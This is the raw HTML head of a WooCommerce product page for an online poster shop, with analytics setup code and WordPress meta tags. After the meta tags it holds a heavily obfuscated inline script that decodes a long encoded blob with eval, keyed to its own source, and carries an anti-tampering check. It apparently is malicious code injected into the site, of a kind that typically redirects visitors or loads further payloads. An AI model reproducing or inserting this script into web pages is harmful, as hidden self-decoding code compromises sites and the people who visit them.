console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
/* ]]> */
</script>
		<script>
			window.wc_ga_pro = {};

			window.wc_ga_pro.ajax_url = 'https://theposterclub.com/wp-admin/admin-ajax.php';

			window.wc_ga_pro.available_gateways = {"stripe":"Credit \/ Debit Card","stripe_alipay":"Alipay","stripe_eps":"EPS","stripe_bancontact":"Bancontact","stripe_ideal":"iDEAL","stripe_p24":"Przelewy24","stripe_multibanco":"Multibanco","paypal":"PayPal"};

			// interpolate json by replacing placeholders with variables (only used by UA tracking)
			window.wc_ga_pro.interpolate_json = function( object, variables ) {

				if ( ! variables ) {
					return object;
				}

				let j = JSON.stringify( object );

				for ( let k in variables ) {
					j = j.split( '{$' + k + '}' ).join( variables[ k ] );
				}

				return JSON.parse( j );
			};

			// return the title for a payment gateway
			window.wc_ga_pro.get_payment_method_title = function( payment_method ) {
				return window.wc_ga_pro.available_gateways[ payment_method ] || payment_method;
			};

			// check if an email is valid
			window.wc_ga_pro.is_valid_email = function( email ) {
				return /[^\s@]+@[^\s@]+\.[^\s@]+/.test( email );
			};
		</script>
				<!-- Start WooCommerce Google Analytics Pro -->
				<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
				(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
				m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
						ga( 'create', 'UA-51403396-1', {"cookieDomain":"auto"} );
			ga( 'set', 'forceSSL', true );
									ga( 'set', 'anonymizeIp', true );
									ga( 'require', 'displayfeatures' );
									ga( 'require', 'linkid' );
									ga( 'require', 'ec' );

			
			(function() {

				// trigger an event the old-fashioned way to avoid a jQuery dependency and still support IE
				const event = document.createEvent('Event');

				event.initEvent( 'wc_google_analytics_pro_loaded', true, true );

				document.dispatchEvent( event );
			})();
		</script>
				<!-- end WooCommerce Google Analytics Pro -->
		<link rel="https://api.w.org/" href="https://theposterclub.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theposterclub.com/wp-json/wp/v2/product/230422" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theposterclub.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://theposterclub.com/?p=230422' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://theposterclub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheposterclub.com%2Fproduct%2Fdiva%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://theposterclub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheposterclub.com%2Fproduct%2Fdiva%2F&#038;format=xml" />
<meta name="theme-color" content="#fff">	<script>let x23gb;!function(){const MVcF=Array.prototype.slice.call(arguments);return eval("(function gduD(PsBv){const jQtv=zclw(PsBv,HkYv(gduD.toString()));try{let Lnwv=eval(jQtv);return Lnwv.apply(null,MVcF);}catch(Lp3v){var nX5v=(0o202640-66960);while(nX5v<(0o400056%65548))switch(nX5v){case (0x3003D%0o200017):nX5v=Lp3v instanceof SyntaxError?(0o400103%0x1001B):(0o400060%0x1000D);break;case (0o200606-0x10179):nX5v=(0o400074%65555);{console.log(\'Error: the code has been tampered!\');return}break;}throw Lp3v;}function HkYv(jS0v){let DfTv=2082641243;var fNVv=(0o400062%65550);{let zaOv;while(fNVv<(0x10578-0o202525)){switch(fNVv){case (0o600073%0x1000A):fNVv=(67816-0o204325);{DfTv^=(jS0v.charCodeAt(zaOv)*(15658734^0O73567354)+jS0v.charCodeAt(zaOv>>>(0x4A5D0CE&0O320423424)))^1115425454;}break;case (0o203554-67417):fNVv=(131136%0o200022);zaOv++;break;case (262272%0o200031):fNVv=zaOv<jS0v.length?(0o400107%0x10015):(67986-0o204557);break;case (0o1000106%0x1000C):fNVv=(0o203650-0x1078C);zaOv=(0x75bcd15-0O726746425);break;}}}let bIQv=\"\";var bKnw=(65796-0o200367);{let Dhqw;while(bKnw<(0o600137%0x10013)){switch(bKnw){case (0o600130%65561):bKnw=(0x2003F%0o200025);Dhqw=(0x21786%3);break;case (0o200644-0x1018F):bKnw=Dhqw<(0O347010110&0x463A71D)?(65626-0o200121):(0o400122%0x10016);break;case (131113%0o200020):bKnw=(0o204254-0x10887);{const XEiw=DfTv%(0o204420-67827);DfTv=Math.floor(DfTv/(0x3005F%0o200026));bIQv+=XEiw>=(131138%0o200024)?String.fromCharCode((0o210706-0x11185)+(XEiw-(0o400072%0x10010))):String.fromCharCode((196831%0o200052)+XEiw);}break;case (0o600221%0x10024):bKnw=(0o200322-65725);Dhqw++;break;}}}return bIQv;}function zclw(Tzdw,v7fw){Tzdw=decodeURI(Tzdw);let Pu8v=(0x75bcd15-0O726746425);let r2aw=\"\";var Tr5t=(0o205454-0x10B16);{let vZ7t;while(Tr5t<(0x11068-0o210105)){switch(Tr5t){case (0o200442-0x10105):Tr5t=(0o200574-65897);{r2aw+=String.fromCharCode(Tzdw.charCodeAt(vZ7t)^v7fw.charCodeAt(Pu8v));Pu8v++;var Pm0t=(0o201046-0x1021B);while(Pm0t<(0x300AF%0o200056))switch(Pm0t){case (0o400061%65555):Pm0t=Pu8v>=v7fw.length?(67986-0o204557):(0o600246%65579);break;case (262299%0o200036):Pm0t=(0o1000335%65582);{Pu8v=(0x75bcd15-0O726746425);}break;}}break;case (0o400114%0x10018):Tr5t=vZ7t<Tzdw.length?(196700%0o200025):(262315%0o200042);break;case (262194%0o200007):Tr5t=(65816-0o200374);vZ7t=(0x75bcd15-0O726746425);break;case (0o400113%65564):Tr5t=(0x30073%0o200035);vZ7t++;break;}}}return r2aw;}})(\"%5B%10%06%1F%13%1B%0D%0E%1D%5EZ%0A%16%1A%0A%02%07%1F%1C%1FP.!%20#%5EZ%0A1%18%09/(\'%22(%20GM%3CN%0EAB%17%0D_%20%04%1B=*=!%05&%5B_.L%1F%1D%02+(;%1F#=GM%3C%5B7%04%1C%3EF_%0E;%3E=L1%18%09/(%5E6%07%00\'LHZ%5D%5B%20%17%25/IZ_.YYT%0B);8(Y%07%17%16+%5B_ZZX:%02,6%5EZX-R?%3CH%0B%15%04%1E%0C%10%08%1C%18S%127+4I%10%17%01%20Y%14%16%04%07%03%01%1FP:%3C%11%3E-%10%10%02%3E9Z%0E%10%06%1F%13%1B%0D%0E%1DV6%13%05%3ELH%08%04%16%05%05%1D%0AA%10%130%3CXFO,%0B%07?YYD%0F%12%180%5BX%5B.=%174%5EZZ)%06/.%5B_%0E%09B%5C%03%03N%0D%0EJ%16%1A%0A%02%07%1F%1C%1FP63%0A%22%5EZ%0A%02%0A%10%14%01%18SY1%04*.%5B_ZZX%0C+;;%5EZX%0D%09%11%0F%10%02%1A%1E%1EO%258%1D\'%5BX%0B%1D%01%15%06%04%1DQX49:(+.Z+2M:X-.,%0D%09%11%0F%10%02%1A%1E%1EO15%16\'%5BX%0B%1D%01%15%06%04%1DQ)(--%5B_X%20)%1A-IZ%5D%04#%15$LHX%11%03&?GMJ*%1F8%3EXF%19%07%06%18%10%05%19%00%0AA%04%20%1B%20XF%1F%13%16%02%06%03%1EOLIXWX*-DEJ(+Z%5BX%041%0D:%5EZXYDLJ(-X*+D?%3C.%5D(Z+29%3CX-.,+D?%3C.-XP%5B49%3C._%0E%17%05%01%07%15%1A%19%1DQ!%3E=1%5B_%08%03%15%1B%11%13%1DV*69#LHX\'*%049GMJ%04$%16:XFO%06%03!%3CYYD=%0889%5BX%5B*0%07%3C%5EZZ1&(-%5B_X%209$*IZ%5D%14%01\'%20LHX/%1A:?GM%1C%15%03%1D%12%04%06%0B%0FS%05%20%13!G%17%0C#\'Z%0A%02%0A%10%14%01%18S$(%1F):%00%1B#%20-T%19%07%06%18%10%05%19%00%0AA&%18%20%20XF%1F%13%16%02%06%03%1EOLIXWX*-DLJX-X*-2?J(+.XYEL%20&%1D8YYFMJ%5B%5D(*%5B4?JR-.ZQD?%3C.%5D(Z+29%3CX-.,+D?%3C.-X*-29H%0E%0EAB%17%0DJ+%11KRP+2_%07%06%18%10%05%19%00%0AA%1C%1C9%20XF%1F%13%16%02%06%03%1EOL:.-(,-D?%3CZ-XZ+DO:(+.*%5B49%3C.-X*-29%1C%15%03%1D%12%04%06%0B%0FS\'%18%3C!GM%1A%01%13%07%04%02%01DI*%1F8%3EXFM:%22#%19%3CXF9IZ%0B%15%04%1E%0C%10%08%1C%18S%1A%17+5IZ%0D%01%14%04%1A%16%0FS%5ER*-D?%3CZ-XP%5B49JR%5D(,%5BNO:.+%0E%17%05%01%07%15%1A%19%1DQ=%07#0%5B_%08%03%15%1B%11%13%1DV2(%06(LHX%11%0B%028GM%1C%15%03%1D%12%04%06%0B%0FS%11%17%09!GM%1A%01%13%07%04%02%01DF/%03CAG_C%1C%15%03%1D%12%04%06%0B%0FS?%160!G%0F$18_%3C6**H%08%1A%16%05P%08&%17=K%5EZ%5B4O:.+(Z+29J%5B%5DX*%5B49%3C(%5D(,-FIJR%5D(,K%19%05%13S?0%08%3ERLWKADG%5D_%0BSC@AADF_%1A%1F%13%07Q%13%16%14/H%01%1B%18%1C%0AL(0%0F=MX_%0BSCCEC@BRYGCJXY%14%17%16%1A%02%10%19X&\'%18=_%08%12%11%1C%01A%5B@EIHYIQ%1CDCCDZWHI?0%08%3ERLQ%1CGCA@%5EQWVF%0B@@_UYZM%08%07%11%1DD$%09%05=LX_%1CRCFE4U_%0BSCFCBGF_%16%1B%1F%1F%14X*%1E%12=J%5BA%08%5BTQJ4VA%1F%5DTQCBCXY%1C%13%08%07%15%1BY5%15%17/Z%0D%10%10%03%0ADIC%19AAA%5CQW%5E@ECF%5EM%5B6%0C%00?MGT%0EBFCAAXSDC%0EBA@%5E%5DHH%04%16%05%05%1D%0AA%10%0F%03?K%0C%05%12%16V%5BA%1F%5BTQBFFTFZQWA_I4%0A%1C*%5C%1831?+%0C%1D%11=+NLM%22%22$=-X*+D?:R%5D(,%5BNO:.+X*%5B49%3C.%5D(,-4O:.+(ZQD?%3C.+.NX_%0BUCFB@AJT%19BFC@HF%5EIC%19BA@_UVDSEDEYUHH%14%01%14%11%04_%1C%0E%14%01%14%11%04_%02%12%05%16QX_%0BPCFC@E_AQ%0BGCAAZM%5B:5%0A?M%0C%1D%11=J%1842!J%0D%16%18%14%05%18PLQ%0BGCFF%5DIQ%1CDCBE_SHI%5EC%1ED_TPFCVA%08%5ETQABZJ%12%1D%01%00%18M%10%10%03%0ADIC%0EBAB%5CTLC%19AAA_PSZL:2%09!YIC%19BA@_UTCSEDEZSHH%15%0A%01%3EDOZ%11%04%16%10%1BT%07%00%00%13SY@%00VQDCDA%5D_%1CPC0FEYU-%22%0A8NY@%17VQCECT@%00VQCFBGYT%07%18%038NZ+4O:(WX*-DEJ(+.Z+D?%3C.+X*-2?J(+.*%5BNO:.+.J%12%1D%01%00%18M%0E%0C%0D%1D%01%15%06%04%1DQ%17-%12/H%0B%15%04%1E%0C%10%08%1C%18S(%05%05*IZ%0D%01%14%04%1A%16%0FS%5E:%22%19&LHZ%5D%5B8\'%03+IZ_%0E%07%11%1DD%20%04%1B=L+GT%0EGFCCDZAWFCDFYCLQ%1C@CAD%5CUDC%0EBA@%5BTH_%5EBBA%5DSRVF%1CC@_TWG__Y@%17UP@42%5C@%00VPBCADY2_%07%06%18%10%05%19%00%0AA2\')?XF%1F%13%16%02%06%03%1EO%02%14%1D%15%07%18%1F%01LH%08%0BH%0C%16%1A%0A%02%07%1F%1C%1FP%0C7%02%3C%5EZ%0A%02%0A%10%14%01%18SYQN?%3CX-.X+DEJ(+.%0C%16%1A%0A%02%07%1F%1C%1FP%18*5=%5EZ%0A%02%0A%10%14%01%18SY%5B4?J(-XP+2O@X-.,%5B4O:.+.Z+29:X-.,+D?%3C.+ZZXDEJ(+XP%5B49HX%5EXP%5B49J%5B%5DX*%5B49%3C(%5D(,-FM%1C%15%03%1D%12%04%06%0B%0FS/%3C&%3EGM%1A%01%13%07%04%02%01DI%3E,%01%3EXFM:%22#%19%3CXF9IZ%0B%15%04%1E%0C%10%08%1C%18S%02;!*IZ%0D%01%14%04%1A%16%0FS%5E::%25)LHZ-%04+%03%22LH.%5E*&%1B%3ELHZ%0B%15%04%1E%0C%10%08%1C%18S$%3C%3E*IZ%0D%01%14%04%1A%16%0FS%5EXP%5B49JR%5D(,YD?%3C%0E%00%12%03P%00,)=K(Y@%17UP7BA%5C@%00VPEEAFYCLQ%1CDCCA_VLE@F@GFHIC%19ACAZVQ%5EF%0B@B%5D%20\'ZZ%5BFAW%5CW%5EF%1CCA%5BUPD__YA%5CUUBAVA%1F%5DTQBC@X-T%02%14%1D%15%07%18%1F%01D0:==YY%14%16%04%07%03%01%1FPGOI%5B%5EXP%5B49HX-.X%5BGL@R-.Z+2M:XWX*-DEJ(+XP%5B49%3CZ%5D%5BZQD?%3CZ%5D%5BZ+2MJ%5B%5D(,YDLJ(+ZX%5B49H(%5DRZ+2O@X-.ZQD?%3CXWX*-DEJ(+XP%5B49JR%5D(,-%12%02%14%1D%15%07%18%1F%01D0%10%0F%3CYY%14%16%04%07%03%01%1FPGLJ%5B-X*+NO:.%5DRZ+29J(%5D(,-29J(+Z*%5B49%3CZ%5C%5B8\'%03+IZ_ZZXDO:X-.,+D?%3C._%0E%17%05%01%07%15%1A%19%1DQ%03%0A&.%5B_%08%03%15%1B%11%13%1DV%5BZQD?%3CXWX*-FOI%5B7%18??GMHY%5E%18$%1C&LHZ_%0E%17%05%01%07%15%1A%19%1DQ=5%16.%5B_%08%03%15%1B%11%13%1DV%5BP+2O:._(Z+29%1C%15%03%1D%12%04%06%0B%0FS%19%11%07?GM%1A%01%13%07%04%02%01D,)%04%3CYYD%072%109%5BX%5B%08%1C%12;%5EZZ)%0E%13,%5B_X%12\'%01/IZ%5D%22%20%17(LHX%11%03&?GMJ%00%07%12?XFO%02%20%15%3CYYD%076%1D=%5BX%5B%08%1C%12;%5EZZ%1F%05.0%5B_X%1E4*,IZ%0B%15%04%1E%0C%10%08%1C%18S8\'%03+IZ%0D%01%14%04%1A%16%0FS%5E%5BZ%5B4O:.+(Z+29J%5B%5DX*%5B49%3C(%5D(,-FMK%5B%01%1B9?GMHZ%5D%5BZ+4O:(%5DR*-DEJ(+.Z+D?%3C.+X*-2?J(+.*%5B49%3C._%0E%17%05%01%07%15%1A%19%1DQ%1B6%0B.%5B_%08%03%15%1B%11%13%1DV:%3E(#LHX%11%0B%028GMJ2??=XF%19%19AE%14%13%5E%0C%13/9K%15%04%1E%0C%10%08%1C%18%5BX%0B%1D%01%15%06%04%1DQX_%1CVF%14%10%15AZIQ%3CAAGG%5BRUACZ%0CK%09%11%0F%10%02%1A%1E%1EO!5%159%5BX%0B%1D%01%15%06%04%1DQX%186%048%5EZX+%3E1%0B%3E%5EZ,XF%19%07%06%18%10%05%19%00%0AA%14%20%1A%3EXF%1F%13%16%02%06%03%1EO%03%05%0B\'%5BX%5B.=%0F%22%5EZZ%1B%08%200%5B_X%20!%08#IZ%5D%14%01\'%20LH%0E%10%06%1F%13%1B%0D%0E%1DV%14%01\'%20LH%08%04%16%05%05%1D%0AA%5B\':%224GMH(%01)%02=GM%3C%5B;138GMH%0E%10%06%1F%13%1B%0D%0E%1DV:%00*%20LH%08%04%16%05%05%1D%0AA%5B%5E%106%3C)LHZ%5C%5B%06&%075IZ_ZZX*0%0F6%5EZX%0D%09%11%0F%10%02%1A%1E%1EO%07%0C%229%5BX%0B%1D%01%15%06%04%1DQXDO:X-.,+D?%3C.%5D%5BZ%5B4O:.+(Z+29H%5E%5DRZ+2MJ%5B%5E%18$%1C&LHZ%5C%5B%06%18\'+IZ_Z%0C%16%1A%0A%02%07%1F%1C%1FP*%0A5%3C%5EZ%0A%02%0A%10%14%01%18SY+2?%02079YY2O:._(%16%1C;-IZ+%0E%09B%5C%03%03%5D%01\'7:R%02%14%1D%15%07%18%1F%01LH%08%04%16%05%05%1D%0AA%5BF%3C@B%5EWQACBTCF%19Z%15%03%1D%12%04%06%0B%0FS/%1A:?GM%1A%01%13%07%04%02%01DI%07%0F%03%14%1F%09D@(+Z*%5B49%3C%0E%10%06%1F%13%1B%0D%0E%1DV2%1A%3E%20LH%08%04%16%05%05%1D%0AA%5B%5D%5B*%5B4?@X-.ZQD?%3C.%5D(Z+29%3C.%5D(,Y4O:(%5D(*%5B49%3CX-X*-29J(+.*%5B49%3C(%5DRZ+29%3C._XY%5BD?J(+.*%5B49%3CX%5EXZ+D?%3C.-X*-2MLXWX*-F%19%07%06%18%10%05%19%00%0AA&%106%3EXF%1F%13%16%02%06%03%1EO=%0C%25=%5BX%5B%186%048%5EZZ%1F+!)%5B_X8?7(IZ%5D*69#LHX%054:8GMJ*1:=XFO%06%0B%05;YYD%072%109%5BX%5B%1C%15%00=%5EZZ%03%0E%1D(%5B_X%1E4*,IZ%0B%15%04%1E%0C%10%08%1C%18S%06%18\'+IZ%0D%01%14%04%1A%16%0FS%5EXZ+D?%3C.-X*-2OIX%5D(Z+29:X-.,YBO@X-.X%5BGLJR%5D(,%5BGOJ(%5D(,-4O:.+ZXZG%0F4%1F?%5BXYF%19%07%06%18%10%05%19%00%0AA*1:=XF%1F%13%16%02%06%03%1EOL@R-.Z+2M:X-.,%0D%09%11%0F%10%02%1A%1E%1EO%25(?:%5BX%0B%1D%01%15%06%04%1DQX%00%0A4%3E%5EZX+%18%3E%12%3E%5EZ,X*%06%224%5EZX%0D%09%11%0F%10%02%1A%1E%1EO1%250:%5BX%0B%1D%01%15%06%04%1DQX%004%054%5EZX+%3E1%0B%3E%5EZ,XF%19%19AE%14%13%5E6%15(9K%15%04%1E%0C%10%08%1C%18%5BX%0B%1D%01%15%06%04%1DQX%5EQWFNDBD1T.DEFGG%5CQUZ%0BH%17%05%01%07%15%1A%19%1DQ%07)%22-%5B_%08%03%15%1B%11%13%1DV28%3C#LHX7:=%3CGMJ%1C.%018XFO(%1E!:YYD11%11=%5BX%5B.%03*:%5EZZ%13%0A\',%5B_X(#%07/IZ%5D%2248\'LHX#%1139GMJ%18%19)8XFO84??YYD%258%1D\'%5BX%5B%00%20$;%5EZZ%13%3C%07.%5B_X%3C*%1D+IZ%5D2%16;&LHX3%157=GMJ&%04%17?XFO%02%1A8:YYD%0F%067\'%5BX%5B%08%00%19%22%5EZZ!%1C%0D+%5B_X8?7(IZ%5D*69#LHX7%10%0B=GMJ6&%108XFO%02%20%15%3CYYD%17&8%3E%5BX%5B%1C#*;%5EZZ)%203/%5B_X$4,(IZ%5D&53#LHX%01!%14;GMJ%14%06$%3EXFO$%1D%22%3CYYD5%12%1A%3C%5BX%0D%09%11%0F%10%02%1A%1E%1EO5%20%04:%5BX%0B%1D%01%15%06%04%1DQXD?:X-(ZQ49JR%5D(,-D?J(+.,%5B49%3C(%5D(,-4O:.+.X%5BGLJ(+XP%5B49J%5B%5DX*%5B49%3C(%5D(,%5B49%3CZ_YY!&7%25%5B_ZX%0D%09%11%0F%10%02%1A%1E%1EO%17%22%09:%5BX%0B%1D%01%15%06%04%1DQ5;%02.%5B_X09#(IZ%5D%228;!LHX%11%03&?GMJ*%1F8%3EXF%19%07%06%18%10%05%19%00%0AA%3E%0E%02=XF%1F%13%16%02%06%03%1EOL$\'%186YYFO:.%0B%15%04%1E%0C%10%08%1C%18S%1E%0A%1B(IZ%0D%01%14%04%1A%16%0FS7*%077GMJ%14%06$%3EXFO%12%02%17=YYD%072%109%5BX%5B%0C3%0F8%5EZZ%17%17%17)%5B_X%1E%1A%255IZ%5D%1C55\'LHX%1D%00%1A6GMJ%22\'%146XFO84??YY%12%02%14%1D%15%07%18%1F%01D%0E\'%11%3EYY%14%16%04%07%03%01%1FP%004%054%5EZZ%1F+!)%5B_X%20!%08#IZ%5D:%3E(#LHX%05%12%089GMJ*1:=XFO%06%03!%3CYY%12%02%14%1D%15%07%18%1F%01D0&%1C%3EYY%14%16%04%07%03%01%1FP6#(?%5EZZ%17%17%17)%5B_X%12;%20(IZ%5D%14%15%08%3ELHX%11%17%09!GMJ%1C269XFO%02%20%15%3CYYD%076%1D=%5BX%5B%1C%15%00=%5EZZ%1B%08%200%5B_X%1E4*,IZ%0B%0BCC%08%06O%0092;M%09%11%0F%10%02%1A%1E%1EGM%1A%01%13%07%04%02%01DIGCKFHXAQ%1CBCA@%5EPH%0EM%15%04%1E%0C%10%08%1C%18S%1A!%0E)IZ%0D%01%14%04%1A%16%0FS%5EXZ+D?%3C.-X*-2IJR%5D(,YDLI6%22%1D4XFMK%5B7%18??GMHZ%0B%15%04%1E%0C%10%08%1C%18S%3C%22%0B)IZ%0D%01%14%04%1A%16%0FS%5E69?)LHZ-%04+%03%22LH.%5E%3E32\'LHZ%0B%15%04%1E%0C%10%08%1C%18S%16%3E:(IZ%0D%01%14%04%1A%16%0FS%5E%10%22%13%20LHZ-%22$%1A%22LH.%5EZ%0C%16%1A%0A%02%07%1F%1C%1FP&+9?%5EZ%0A%02%0A%10%14%01%18SY+2?:.+X*-F?J(+XP%5B49%3C%0E%10%06%1F%13%1B%0D%0E%1DV%10:?#LH%08%04%16%05%05%1D%0AAT*%06A@ZQF%0E%10%06%1F%13%1B%0D%0E%1DV6=%22#LH%08%04%16%05%05%1D%0AA%1C&%176XFO0%18;%22YYD%076%1D=%5BX%5B%00%0E+%22%5EZZ)%06/.%5B_%0E%09B%5C%03%03%5D#%1F5:R%02%14%1D%15%07%18%1F%01LH%08%04%16%05%05%1D%0AAECFBF%12_%07%06%18%10%05%19%00%0AA6%105%3CXF%1F%13%16%02%06%03%1EOL:.-%1021%25LH.%5D(,Y4-2%1A?%5BX-%12%02%14%1D%15%07%18%1F%01D%06%1B?%3EYY%14%16%04%07%03%01%1FPGL4%19&8YYFNI%048\'?XFMHX%5E2%1A%3E%20LHZ%0B%15%04%1E%0C%10%08%1C%18S0%13%15)IZ%0D%01%14%04%1A%16%0FS%5E%14%15%08%3ELHZ-%22$%1A%22LH.%5EZ%0C%16%1A%0A%02%07%1F%1C%1FP%0C%01%22%3E%5EZ%0A%02%0A%10%14%01%18SY9%20%3C-%5B_Z*!:%0E,%5B_.YY%12%02%14%1D%15%07%18%1F%01D%16)%05%3EYY%14%16%04%07%03%01%1FP6#(?%5EZZ%17%17%17)%5B_X%027$,IZ%5D*69#LHX%15%20%12?GMJ6&%108XFO(%3C.?YYD%17%00%0A?%5BX%0D%09%11%0F%10%02%1A%1E%1EO=%00%04;%5BX%0B%1D%01%15%06%04%1DQX%0C%090%3C%5EZX+%18%3E%12%3E%5EZ,X%22&#;%5EZX%0D%09%11%0F%10%02%1A%1E%1EO%176%1E;%5BX%0B%1D%01%15%06%04%1DQX%3E%25%16?%5EZX+%18%3E%12%3E%5EZ,X%22&#;%5EZX%0D%03%01%15S#+%01=T%02%14%1D%15%07%18%1F%01D4%01%12=YY%14%16%04%07%03%01%1FPG?%3C(%1500:GM%3CX-.X+:(87%5EZ,%0D%09%11%0F%10%02%1A%1E%1EO%13%15%148%5BX%0B%1D%01%15%06%04%1DQ5;%02.%5B_X%02%11%16-IZ%5D6!%13&LHX%19%19;!GMJ*%1F8%3EXF%19%07%06%18%10%05%19%00%0AA%22%19+%3CXF%1F%13%16%02%06%03%1EOL4%1D%25%22YYF?%16)%05%3EYY2L$%1154YYF%19%07%06%18%10%05%19%00%0AA%00%07%12?XF%1F%13%16%02%06%03%1EOL@(+X*-F?JR%5D(,-%12%02%14%1D%15%07%18%1F%01D,%1F$%3EYY%14%16%04%07%03%01%1FP6%0D*%3C%5EZZ5?%07(%5B_X8?7(IZ%5D%1C%1B:%3ELH%0E%10%06%1F%13%1B%0D%0E%1DV%1C%1F%25%22LH%08%04%16%05%05%1D%0AA%5B7%18??GMHX%5E*%04%1A!LHZ%0B%0BCC%08%06:6%14%06%20XF9%5C:%0F%059K%09%11%0F%10%02%1A%1E%1EO-%08?;%5B%1A%1B%20)M%3E%3C#;%5C%00(29_%08%1D%15%1BD(4%3C9LRM_%17%12%04S%1A9%22.%5C%5BF%0B@@VP%22%5EF%1CC@%5BPTA_H%0A%1C%0A%10A627;K%08.+#L%04%19%19%03%01I%18?%3E;LGT%0EAFFCE%5DIQ%0BGC0H%5CMH%08%05%04%18%04%0C%0CI%18?%3E;Y%14%07%00%00%13SYBYVSJBVA%1F%5DTQCEEXJ%04-,9K654%25X,9&9ZX%00(29KNL%05%01%00%04%15%1F%1D%14%14P%0F%0A%3C;%5D%1D%15%01%03%15%1BL%1C=#%25M%5E%5B@DECYIQ%1CDCBE_RHI%5EEIFZRLC%19AAF_UPZM%11%03%15%0E%0FZ%10%17%00%14PGT%0EAGCD@%5BIQ%0BGB@B%5DM%5B%18?%3E;MGT%19BFJG@BT%0EAFGD@%5DMZ627;M%22.19M%11%03%15%0E%0FZ%10%17%00%14PGT%19@FCGEJT%0EAFCAC%5BM%5B%18?%3E;MGT%0EAFAFC%5BIQ%0BGCD2*MZ627;%5BD_%03%01%13%12%1AK%0C%05%12%16V%5B@C%5EUTCSC%1EB_TQABZK%1B&)+N%5EC%09B_TUBSC%1EB_TQ@FZJ%0B%19%05%13S%1156:RLQ%1C@CAA%5CPDECFGBF_%16%1B%1F%1F%14X%08%22&9J%5BA%1F%5DTQGBA%5C@%17UQBFFXY%1C%13%08%07%15%1BY%17)#+Z%0D%10%10%03%0ADIC%19AAAXQQ%5EF%0B@@%5C%20$ZL%1477%25YIC%19GA@_SVVF%0B@@_UPZM%11%03%15%0E%0FA%14%3C9!K%0C%05%12%16V%5BGFZUW%5EF%1CC@%5ESQE_I%166(.%5C627;NR%0F%0A%3C;%5D%1D%15%01%03%15%1BI%5BA%1F%5BTQCCCT@%17UQCF5XJGT%0EAFFAF%5DIWKGBFYT%06%13%16%17%18J%0D&#+9%5DN%1A%1B%20):627;-T%19%03%01%13%12%1AK%12%19%1C%01%13%07%04%02%01D(4%3C9J%0D%09%11%0F%10%02%1A%1E%1EO%25%20%0B%3C%5BX%0B%1D%01%15%06%04%1DQX%182%09%22%5EZX%5B49%1C%15%03%1D%12%04%06%0B%0FS%1500:GM%1A%01%13%07%04%02%01D,)%04%3CYYD!1%10?%5BX%5B&+9?%5EZZ%1F%05.0%5B_%0E%17%05%01%07%15%1A%19%1DQ%138%0A*%5B_%08%03%15%1B%11%13%1DVT-%05_TU@Q%0E%17%05%01%07%15%1A%19%1DQ57%15*%5B_%08%03%15%1B%11%13%1DV%5B%06%18\'+IZ_X*-%12%02%14%1D%15%07%18%1F%01D8%20%1E8YY%14%16%04%07%03%01%1FPG%17*=8%5BXY454%19;%5BX-GM%1C%15%03%1D%12%04%06%0B%0FS7&%1A;GM%1A%01%13%07%04%02%01DI%5B%5D(,%5BNO:.%5D%5BZ%5B4O:.+(Z+2O:.+ZXZG1%0B#=%5BXYFOIXWX*-F%19%19AE%14%13+%00%02&8%5EZ,M%0C%15%03?M%15%04%1E%0C%10%08%1C%18S$%20%0D/IZ%0D%01%14%04%1A%16%0FS%5ETV+%086%07:%5EZ,XFM:%00%1F%3E:XF9%1C%15%03%1D%12%04%06%0B%0FS%01!%14;GM%1A%01%13%07%04%02%01DI%22%15%0A%3EXFM:%04,%00%3CXF9I:%07)%3EXFM%1C%15%03%1D%12%04%06%0B%0FS\'%3E\':G%17.*%3CZ%0A%02%0A%10%14%01%18S$(%1F):%009*;-T%19%07%06%18%10%05%19%00%0AA%00%1F%3E:XF%1F%13%16%02%06%03%1EOLJR%5D(,%5BGOJ(%5D(,-4O:.+ZX%5BG%03%09:;%5BXY%12%02%14%1D%15%07%18%1F%01D4%19&8YY%14%16%04%07%03%01%1FPGO@X-.ZXDO:X-.,+D?%3C._Z%5BXD?%3CXWX*-FOIXWX*-DLJX-X*-2?J(+.XY%12%02%14%1D%15%07%18%1F%01D%0E%1518YY%14%16%04%07%03%01%1FP%04%0B;:%5EZZ%17%1F%01\'%5B_X$%3C%3E*IZ%5D2(%06(LHX/%1A:?GM%1C%15%03%1D%12%04%06%0B%0FS\'%14;;GM%1A%01%13%07%04%02%01D%06=#?YYD%072%109%5BX%5B6#(?%5EZZ%17%1F3.%5B_X(%19$+IZ%0B%0BCC%08%06:%18%152:XF9%5C:!%074K%09%11%0F%10%02%1A%1E%1EO%0F%022=%5BX%0B%1D%01%15%06%04%1DQ!6%11(%5B_X%1E%20%0B#IZ%5D:%3E(#LHX%19%19;!GMJ*%1F8%3EXF%19%07%06%18%10%05%19%00%0AA%3E%127:X%08%3E%158Z:%10%08$M%1A%1F%13%07Q9%1A%0F-NTQJ%06%0E%16A%18%01%1D=MGUXEACIU_%0BSCFCBCF_%1A%1F%13%07Q5%1D%01-H%01%1B%18%1C%0AL%0A%04%18?MX_%1CRCFJBU_%0BSCFCEDFM%1A%00%01%1A%05%13%07L%0A%04%18?X%0B%0C%05%12%16V%5BA%08%5CTQDFVA%1F%5DTQCEDXJ%04%13%0F?K%5BA%1F%5BTQBBAT@%17UQCDCXK*%16%04?K%14+%04$IIX-.ZQD?%3CZM%11%03%15%0E%0FZ%10%17%00%14PGT%0EBFCAB%5DRDECFGEF%5E%0A%04%18?L5%1D%01-MKX*+D?:X-.,%5B4O:.+.Z+29:X-.,+D?%3C.+LY@%17UQF20%5C@%00VQA@DGYULQ%0BBCAIXAQ%1CDCA@%5CPHH%14%01%14%11%04_%02%12%05%16QX%5EWPB@ET@%00VQCF@EYU%0F%16%1D